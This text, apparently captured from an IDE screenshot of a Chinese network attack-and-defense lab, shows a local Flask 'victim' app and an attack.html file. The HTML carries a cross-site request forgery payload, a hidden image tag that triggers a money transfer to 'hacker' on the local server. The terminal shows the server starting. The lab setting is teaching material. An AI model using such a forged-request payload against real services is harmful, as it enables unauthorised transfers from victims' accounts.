 网络攻击与防范实验 版本控制
项目
网络攻击与防范实验 D:\网络攻击与防范实验
attack.html
victim.py
外部库
临时文件和控制台
victim.py attack.html
1 <html>
2 <body>
3 <img src="http://127.0.0.1:5000/transfer?to=hacker&money=10000">
4 </body>
5 </html>
6
终端 本地
PS D:\网络攻击与防范实验> python victim.py
* Serving Flask app 'victim'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 869-961-409
127.0.0.1 - - [16/Dec/2025 21:47:43] "GET / HTTP/1.1" 404 -
127.0.0.1 - - [16/Dec/2025 21:47:43] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [16/Dec/2025 21:47:57] "GET /login HTTP/1.1" 200 -